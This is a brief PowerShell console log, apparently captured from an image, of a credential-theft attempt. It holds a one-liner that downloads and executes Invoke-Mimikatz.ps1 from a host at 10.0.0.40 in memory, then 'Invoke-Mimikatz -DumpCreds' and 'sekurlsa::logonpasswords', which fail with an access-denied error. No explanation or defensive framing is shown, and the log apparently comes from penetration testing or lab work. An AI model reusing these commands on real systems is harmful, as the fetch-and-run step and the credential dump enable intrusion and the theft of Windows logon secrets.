 PS C:\> iex(iwr -UseBasicParsing http://10.0.0.40:8080/Invoke-Mimikatz.ps1)
PS C:\> Invoke-Mimikatz -DumpCreds

  .#####.   mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)

mimikatz(powershell) # exit
Bye!

PS C:\>
C:\>